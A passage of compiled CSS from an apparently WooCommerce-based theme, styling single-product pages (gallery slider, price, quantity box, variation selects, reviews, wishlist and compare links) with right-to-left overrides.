  padding-top: 40px;
}

/* line 10, ../sass/theme/products/_detail.scss */
.summary-before {
  padding-bottom: 50px;
}

/**
* Title Product
*/
/* line 16, ../sass/theme/products/_detail.scss */
.product_title {
  font-size: 30px;
  line-height: 30px;
  margin-top: 0;
  margin-bottom: 10px;
  color: #282828;
}

/**
* Detail-wrap Product
*/
/* line 26, ../sass/theme/products/_detail.scss */
.product-detail-wrap {
  background: #F9F9FA;
}

/* line 29, ../sass/theme/products/_detail.scss */
.product-detail-wrap, .entry-summary {
  margin-bottom: 0px;
  /**
  * Sale
  */
  /**
  * Availability
  */
  /**
  * Thumbnails
  */
  /**
  * Price Product
  */
  /**
  * Description Product
  */
  /**
  * Button after Quantity
  */
  /**
  * Button after Quantity
  */
}
/* line 31, ../sass/theme/products/_detail.scss */
.product-detail-wrap .woocommerce-review-link, .product-detail-wrap .woocommerce-write-review-link, .entry-summary .woocommerce-review-link, .entry-summary .woocommerce-write-review-link {
  border-right: none;
  padding: 0 15px;
  border-left: 1px solid #f1f1f1;
  font-size: 12px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .woocommerce-review-link, .rtl .product-detail-wrap .woocommerce-write-review-link, .rtl .entry-summary .woocommerce-review-link, .rtl .entry-summary .woocommerce-write-review-link {
  border-left: none;
  border-right: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .woocommerce-review-link, .rtl .product-detail-wrap .woocommerce-write-review-link, .rtl .entry-summary .woocommerce-review-link, .rtl .entry-summary .woocommerce-write-review-link {
  border-right: 1px solid #f1f1f1;
  border-left: inherit;
}
/* line 37, ../sass/theme/products/_detail.scss */
.product-detail-wrap .woocommerce-product-rating, .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
  padding-bottom: 10px;
  padding-top: 10px;
}
/* line 42, ../sass/theme/products/_detail.scss */
.product-detail-wrap .star-rating, .entry-summary .star-rating {
  margin: 0;
}
/* line 45, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link, .product-detail-wrap .noreview, .entry-summary .review-link, .entry-summary .noreview {
  float: left;
  margin-top: 5px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .review-link, .rtl .product-detail-wrap .noreview, .rtl .entry-summary .review-link, .rtl .entry-summary .noreview {
  float: right;
}
/* line 48, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link a, .product-detail-wrap .noreview a, .entry-summary .review-link a, .entry-summary .noreview a {
  color: #282828;
}
/* line 50, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link a:hover, .product-detail-wrap .noreview a:hover, .entry-summary .review-link a:hover, .entry-summary .noreview a:hover {
  color: #333332;
}
/* line 55, ../sass/theme/products/_detail.scss */
.product-detail-wrap .size-shop_single, .entry-summary .size-shop_single {
  width: 100% !important;
}
/* line 63, ../sass/theme/products/_detail.scss */
.product-detail-wrap .onsale, .entry-summary .onsale {
  top: 10px;
  left: 40px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .onsale, .rtl .entry-summary .onsale {
  right: 40px;
  left: auto;
}
/* line 67, ../sass/theme/products/_detail.scss */
.product-detail-wrap .onhot, .entry-summary .onhot {
  top: 10px;
  right: 40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .onhot, .rtl .entry-summary .onhot {
  left: 40px;
  right: auto;
}
/* line 75, ../sass/theme/products/_detail.scss */
.product-detail-wrap .availability, .entry-summary .availability {
  display: none;
  font-weight: 500;
  padding: 10px 0;
  margin-right: 5px;
  position: relative;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .availability, .rtl .entry-summary .availability {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 82, ../sass/theme/products/_detail.scss */
.product-detail-wrap .stock, .entry-summary .stock {
  border: 1px solid #00bc0d;
  border-radius: 3px;
  color: #00bc0d;
  font-size: 13px;
  padding: 2px 5px;
  margin-top: 10px;
  display: inline-block;
}
/* line 91, ../sass/theme/products/_detail.scss */
.product-detail-wrap .variations, .entry-summary .variations {
  margin: 0;
}
/* line 94, ../sass/theme/products/_detail.scss */
.product-detail-wrap .out-of-stock, .entry-summary .out-of-stock {
  background: #282828 none repeat scroll 0 0;
  border: 1px solid #282828;
  color: white;
  display: inline-block;
  font-size: 13px;
  position: relative;
}
/* line 106, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-thumbnails, .entry-summary .product-thumbnails {
  text-align: left;
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .product-thumbnails, .rtl .entry-summary .product-thumbnails {
  text-align: right;
}
/* line 112, ../sass/theme/products/_detail.scss */
.product-detail-wrap .na-gallery-image, .entry-summary .na-gallery-image {
  margin: 0 -7px;
}
/* line 115, ../sass/theme/products/_detail.scss */
.product-detail-wrap .na-product-image, .entry-summary .na-product-image {
  padding: 0 7px;
}
/* line 118, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-nav, .entry-summary .gallery-nav {
  margin: -7px 0;
}
/* line 122, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell, .entry-summary .gallery-cell {
  width: 25%;
  opacity: 0.5;
  padding: 7px;
}
/* line 126, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell a, .product-detail-wrap .gallery-cell img, .entry-summary .gallery-cell a, .entry-summary .gallery-cell img {
  width: 100%;
}
/* line 129, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell .size-shop_thumbnail, .entry-summary .gallery-cell .size-shop_thumbnail {
  display: block;
  height: auto;
}
/* line 133, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell.slick-current, .entry-summary .gallery-cell.slick-current {
  opacity: 1;
}
/* line 137, ../sass/theme/products/_detail.scss */
.product-detail-wrap .flickity-prev-next-button, .entry-summary .flickity-prev-next-button {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: none;
  height: 30px;
  width: 30px;
}
/* line 145, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-gallery-slider, .entry-summary .product-gallery-slider {
  overflow: hidden;
  padding-bottom: 30px;
}
/* line 149, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-gallery-slider:hover .flickity-prev-next-button, .product-detail-wrap .product-gallery-slider:focus .flickity-prev-next-button, .product-detail-wrap .product-gallery-slider:active .flickity-prev-next-button, .entry-summary .product-gallery-slider:hover .flickity-prev-next-button, .entry-summary .product-gallery-slider:focus .flickity-prev-next-button, .entry-summary .product-gallery-slider:active .flickity-prev-next-button {
  opacity: 1;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 157, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails, .entry-summary .thumbnails {
  padding: 10px 50px !important;
  position: relative;
  display: block;
}
/* line 161, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails li, .entry-summary .thumbnails li {
  text-align: center;
  margin: 5px;
}
/* line 165, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev, .product-detail-wrap .thumbnails #slider-next, .entry-summary .thumbnails #slider-prev, .entry-summary .thumbnails #slider-next {
  background: none !important;
}
/* line 167, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev:before, .product-detail-wrap .thumbnails #slider-next:before, .entry-summary .thumbnails #slider-prev:before, .entry-summary .thumbnails #slider-next:before {
  font-family: 'FontAweSome';
  text-align: center;
  height: 26px;
  height: 26px;
  border: 1px solid #f1f1f1;
  border-radius: 100%;
  display: block;
}
/* line 177, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev, .entry-summary .thumbnails #slider-prev {
  left: 15px !important;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .thumbnails #slider-prev, .rtl .entry-summary .thumbnails #slider-prev {
  right: 15px !important;
  left: auto;
}
/* line 179, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev:before, .entry-summary .thumbnails #slider-prev:before {
  content: '\f104';
}
/* line 183, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-next, .entry-summary .thumbnails #slider-next {
  right: 15px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .thumbnails #slider-next, .rtl .entry-summary .thumbnails #slider-next {
  left: 15px;
  right: auto;
}
/* line 185, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-next:before, .entry-summary .thumbnails #slider-next:before {
  content: '\f105';
}
/* line 194, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price, .entry-summary .price {
  margin-top: 5px;
  font-size: 26px;
  color: #333332;
  font-weight: 500;
  padding: 15px 0 10px;
  line-height: 35px;
  margin: 0;
}
/* line 202, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price .in-stock, .entry-summary .price .in-stock {
  margin: 10px 0;
}
/* line 205, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price del, .entry-summary .price del {
  font-size: 18px;
  color: #888888;
}
/* line 213, ../sass/theme/products/_detail.scss */
.product-detail-wrap .single_variation_wrap .single_variation, .entry-summary .single_variation_wrap .single_variation {
  display: block;
}
/* line 216, ../sass/theme/products/_detail.scss */
.product-detail-wrap .single_variation_wrap .price, .entry-summary .single_variation_wrap .price {
  border-top: none;
  border-bottom: none;
  padding: 0;
  margin: 0;
}
/* line 223, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table, .entry-summary .group_table {
  margin-bottom: 20px;
}
/* line 225, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table td, .entry-summary .group_table td {
  padding: 5px;
  border-bottom: none;
}
/* line 229, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price, .entry-summary .group_table .price {
  line-height: 14px !important;
  padding: 10px 0;
  vertical-align: middle;
}
/* line 233, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price del, .entry-summary .group_table .price del {
  font-size: 14px;
}
/* line 236, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price ins, .product-detail-wrap .group_table .price .amount, .entry-summary .group_table .price ins, .entry-summary .group_table .price .amount {
  font-size: 20px;
  margin: 0;
  color: #333332;
}
/* line 242, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .quantity, .entry-summary .group_table .quantity {
  margin: 0;
}
/* line 245, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .label, .entry-summary .group_table .label {
  vertical-align: middle;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .group_table .label, .rtl .entry-summary .group_table .label {
  text-align: right;
}
/* line 254, ../sass/theme/products/_detail.scss */
.product-detail-wrap .description, .product-detail-wrap .woocommerce-variation-description, .entry-summary .description, .entry-summary .woocommerce-variation-description {
  clear: both;
  position: relative;
  display: block;
  line-height: 24px;
  padding: 20px 0;
  color: #9d9d9d;
  font-size: 16px;
}
/* line 262, ../sass/theme/products/_detail.scss */
.product-detail-wrap .description p, .product-detail-wrap .woocommerce-variation-description p, .entry-summary .description p, .entry-summary .woocommerce-variation-description p {
  margin: 0;
}
/* line 270, ../sass/theme/products/_detail.scss */
.product-detail-wrap .cart, .entry-summary .cart {
  margin-left: 0px;
  margin-bottom: 0px;
  line-height: 20px;
  display: block;
  padding: 30px 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .cart, .rtl .entry-summary .cart {
  margin-right: 0px;
  margin-left: inherit;
}
/* line 276, ../sass/theme/products/_detail.scss */
.product-detail-wrap .cart .single_add_to_cart_button, .entry-summary .cart .single_add_to_cart_button {
  margin: 0;
}
/* line 280, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-add-to-wishlist, .product-detail-wrap .compare, .entry-summary .yith-wcwl-add-to-wishlist, .entry-summary .compare {
  display: none;
}
/* line 284, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links, .entry-summary .add-links {
  display: inline-block;
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .add-links, .rtl .entry-summary .add-links {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 287, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links > *, .entry-summary .add-links > * {
  display: inline-block;
  height: 36px;
  width: 36px;
  vertical-align: middle;
  float: none;
  padding: 0 10px;
  float: none;
  line-height: 18px;
  position: relative;
}
/* line 298, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .yith-compare, .entry-summary .add-links .yith-compare {
  line-height: 15px;
}
/* line 301, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .compare, .entry-summary .add-links .compare {
  display: inline-block;
  float: none;
}
/* line 305, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .clear, .entry-summary .add-links .clear {
  display: none;
}
/* line 310, ../sass/theme/products/_detail.scss */
.product-detail-wrap .reset_variations, .entry-summary .reset_variations {
  font-size: 12px;
}
/* line 317, ../sass/theme/products/_detail.scss */
.product-detail-wrap .zoom-image, .entry-summary .zoom-image {
  width: 100%;
  height: auto;
}

/* line 322, ../sass/theme/products/_detail.scss */
.entry-summary {
  padding-left: 60px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-summary {
  padding-right: 60px;
  padding-left: inherit;
}

/**
* Meta Product
*/
/* line 328, ../sass/theme/products/_detail.scss */
.product_meta {
  padding: 30px 0;
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  clear: both;
  margin: 0;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 337, ../sass/theme/products/_detail.scss */
.product_meta > * {
  padding-left: 30px;
  text-align: center;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product_meta > * {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 341, ../sass/theme/products/_detail.scss */
.product_meta > * span, .product_meta > * a {
  color: #aaa;
  text-transform: capitalize;
  font-weight: 400;
}
/* line 345, ../sass/theme/products/_detail.scss */
loading .product_meta > * span:hover, loading .product_meta > * a:hover {
  color: #333332;
}

/**
* Quantity Product
*/
/* line 355, ../sass/theme/products/_detail.scss */
.text-quantity {
  float: left;
  margin-right: 20px;
  line-height: 36px;
  margin-top: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .text-quantity {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .text-quantity {
  margin-left: 20px;
  margin-right: inherit;
}

/* line 361, ../sass/theme/products/_detail.scss */
form.cart .form-inline {
  display: block;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl form.cart .form-inline {
  float: right;
}

/* line 365, ../sass/theme/products/_detail.scss */
.cart .quantity {
  float: left;
  margin-right: 30px;
  cursor: pointer;
  position: relative;
  width: 120px;
  display: block;
  border: 1px solid #EEEEEE;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart .quantity {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart .quantity {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 373, ../sass/theme/products/_detail.scss */
.cart .quantity input.qty {
  font-size: 18px;
  height: 50px;
  font-weight: 500;
  color: #282828;
  appearance: textfield;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  text-align: center;
  border: none;
  background: #FFF;
  border-radius: 0 !important;
}
/* line 386, ../sass/theme/products/_detail.scss */
.cart .quantity .input-group-addon {
  padding: 5px 15px;
  background: #FFF;
  color: #555555;
  font-weight: 700;
  border: none;
}
/* line 392, ../sass/theme/products/_detail.scss */
.cart .quantity .input-group-addon:hover {
  color: #282828;
}

/**
* Image Detail Product
*/
/* line 403, ../sass/theme/products/_detail.scss */
.product-gallery-slider .slide {
  width: 100%;
  display: inline-block;
}

/**
* Table Product
*/
/* line 414, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .resp-tabs-container {
  padding: 45px 0px;
}
/* line 417, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .resp-tabs-container > * {
  padding: 0;
}
/* line 422, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .tab-content {
  padding: 0;
}
/* line 426, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .tab-description {
  line-height: 24px;
}
/* line 431, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .commentlist {
  padding: 0;
  margin: 0;
}
/* line 436, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews li {
  list-style: none;
  padding: 30px 0;
  border-top: 1px solid #EEEEEE;
}
/* line 442, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .tall {
  color: #ececec;
}
/* line 446, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .avatar {
  width: 80px;
  height: 80px;
  float: left;
  margin-right: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .avatar {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .avatar {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 451, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .description {
  line-height: 24px;
}
/* line 454, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .comment-reply-title {
  font-size: 14px;
  margin-bottom: 0;
}
/* line 458, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .star-rating {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .star-rating {
  float: left;
}
/* line 461, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews label {
  font-weight: 400;
  color: #282828;
  padding: 10px 0;
}
/* line 466, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong {
  color: #333332;
}

/* line 471, ../sass/theme/products/_detail.scss */
.variations_form.cart {
  display: block;
  padding: 10px 0;
}
/* line 474, ../sass/theme/products/_detail.scss */
.variations_form.cart ul {
  list-style: none;
  padding: 0;
}
/* line 478, ../sass/theme/products/_detail.scss */
.variations_form.cart li + li {
  margin-top: 10px;
}
/* line 481, ../sass/theme/products/_detail.scss */
.variations_form.cart .label {
  color: #222222;
  text-align: left;
  display: block;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .variations_form.cart .label {
  text-align: right;
}
/* line 485, ../sass/theme/products/_detail.scss */
.variations_form.cart .label > label {
  color: #222222;
}
/* line 489, ../sass/theme/products/_detail.scss */
.variations_form.cart .value {
  padding: 0px 0 10px;
  display: block;
  position: relative;
}
/* line 493, ../sass/theme/products/_detail.scss */
.variations_form.cart .value:after {
  background: transparent none repeat scroll 0 0;
  color: #282828;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  height: 100%;
  line-height: 15px;
  pointer-events: none;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 15px;
  width: 10px;
  cursor: pointer;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .variations_form.cart .value:after {
  left: 15px;
  right: auto;
}
/* line 511, ../sass/theme/products/_detail.scss */
.variations_form.cart .reset_variations {
  padding-top: 20px;
  padding-bottom: 0px;
  display: block;
}
/* line 516, ../sass/theme/products/_detail.scss */
.variations_form.cart select {
  display: block;
  border: 1px solid #F1F1F1;
  width: 100%;
  color: #8e8e8e;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 14px;
  height: 40px;
}
/* line 526, ../sass/theme/products/_detail.scss */
.variations_form.cart select > option {
  padding: 5px 10px;
  border-bottom: 1px solid #F1F1F1;
}
/* line 532, ../sass/theme/products/_detail.scss */
.variations_form.cart .woocommerce-variation-price {
  padding: 15px 0 5px;
}
/* line 535, ../sass/theme/products/_detail.scss */
.variations_form.cart .woocommerce-variation-description {
  margin-bottom: 15px;
}

/* line 540, ../sass/theme/products/_detail.scss */
#yith-quick-view-content .wp-post-image {
  width: 100%;
  height: auto;
  display: block;
}

/* line 546, ../sass/theme/products/_detail.scss */
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next {
  width: 23px !important;
  height: 23px !important;
}

/* line 553, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev::before,
.product-detail-wrap .thumbnails #slider-next::before,
.entry-summary .thumbnails #slider-prev::before,
.entry-summary .thumbnails #slider-next::before {
  width: 23px !important;
  height: 23px !important;
}

/* line 557, ../sass/theme/products/_detail.scss */
.yith_magnifier_gallery li a {
  margin-top: 0px !important;
}

/* line 560, ../sass/theme/products/_detail.scss */
.related.products-block, .related-wrapper .products-block {
  overflow: visible;
}

/* line 565, ../sass/theme/products/_detail.scss */
.thumbnails.slider #slider-prev, .thumbnails.slider #slider-next {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  cursor: pointer;
}

/**
* Button after Quantity
*/
/* line 577, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links, .entry-summary .add-links {
  display: none;
}
/* line 583, ../sass/theme/products/_detail.scss */
.product-detail-wrap .entry-summary .clear, .entry-summary .entry-summary .clear {
  display: none;
}
/* line 588, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse, .product-detail-wrap .yith-wcwl-add-to-wishlist, .entry-summary .yith-wcwl-wishlistexistsbrowse, .entry-summary .yith-wcwl-wishlistaddedbrowse, .entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
}
/* line 590, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .product-detail-wrap .yith-wcwl-add-to-wishlist a, .entry-summary .yith-wcwl-wishlistexistsbrowse a, .entry-summary .yith-wcwl-wishlistaddedbrowse a, .entry-summary .yith-wcwl-add-to-wishlist a {
  width: auto;
  height: auto;
  border: none;
  background: none;
  font-size: 13px;
  line-height: 24px;
  padding-left: 25px;
  margin-right: 20px;
  padding-bottom: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a, .rtl .entry-summary .yith-wcwl-add-to-wishlist a {
  padding-right: 25px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a, .rtl .entry-summary .yith-wcwl-add-to-wishlist a {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 600, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a::before, .entry-summary .yith-wcwl-add-to-wishlist a::before {
  display: inline-block;
  left: 0;
  position: absolute;
  border: none;
  line-height: 24px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a::before, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a::before, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a::before, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a::before, .rtl .entry-summary .yith-wcwl-add-to-wishlist a::before {
  right: 0;
  left: auto;
}
/* line 607, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus, .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active, .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse a:active, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus, .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active, .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus, .entry-summary .yith-wcwl-add-to-wishlist a:hover, .entry-summary .yith-wcwl-add-to-wishlist a:active, .entry-summary .yith-wcwl-add-to-wishlist a :focus {
  color: #333332;
}
/* line 609, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a :focus::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:hover::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a:active::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a :focus::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:hover::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a:active::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a :focus::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a:active::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a :focus::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a:active::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a :focus::before, .entry-summary .yith-wcwl-add-to-wishlist a:hover::before, .entry-summary .yith-wcwl-add-to-wishlist a:active::before, .entry-summary .yith-wcwl-add-to-wishlist a :focus::before {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 617, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare, .entry-summary .compare {
  position: relative;
  border: none;
  background: none;
  padding-left: 20px;
  display: inline-block;
  font-size: 13px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .compare, .rtl .entry-summary .compare {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 624, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare::after, .entry-summary .compare::after {
  left: 0;
  position: absolute;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .compare::after, .rtl .entry-summary .compare::after {
  right: 0;
  left: auto;
}
/* line 628, ../sass/theme/products/_detail.scss */
.product-detail-wrap .compare:hover, .product-detail-wrap .compare:active, .product-detail-wrap .compare :focus, .entry-summary .compare:hover, .entry-summary .compare:active, .entry-summary .compare :focus {
  color: #333332;
}

/* line 636, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap {
  padding: 40px 0;
}
/* line 638, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .text-share {
  display: none;
  padding-bottom: 15px;
  font-weight: 500;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  color: #bdbdbd;
}
/* line 647, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share {
  display: block;
  text-align: center;
}
/* line 650, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share a {
  padding: 12px;
  color: #9d9d9d;
}
/* line 653, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share a .fa {
  font-size: 24px;
}
/* line 658, ../sass/theme/products/_detail.scss */
.single-product .product-share-wrap .product-share-padding + * {
  padding-left: 16.777%;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .product-share-wrap .product-share-padding + * {
  padding-right: 16.777%;
  padding-left: inherit;
}
/* line 665, ../sass/theme/products/_detail.scss */
.single-product .mfp-figure::after {
  background: none;
  box-shadow: none;
}
/* line 669, ../sass/theme/products/_detail.scss */
.single-product .mfp-image-holder .mfp-close, .single-product .mfp-iframe-holder .mfp-close {
  font-size: 14px;
  height: 40px;
  padding: 0;
  right: 0;
  text-align: center;
  top: 36px;
  width: 40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .mfp-image-holder .mfp-close, .rtl .single-product .mfp-iframe-holder .mfp-close {
  left: 0;
  right: auto;
}
/* line 678, ../sass/theme/products/_detail.scss */
.single-product .mfp-close {
  color: #282828;
  top: 40px !important;
  cursor: pointer !important;
  z-index: 999999;
}
/* line 685, ../sass/theme/products/_detail.scss */
.single-product .yith-wcwl-add-to-wishlist a {
  padding-top: 10px;
  font-weight: 400;
  color: #282828;
  padding-left: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .single-product .yith-wcwl-add-to-wishlist a {
  padding-right: 30px;
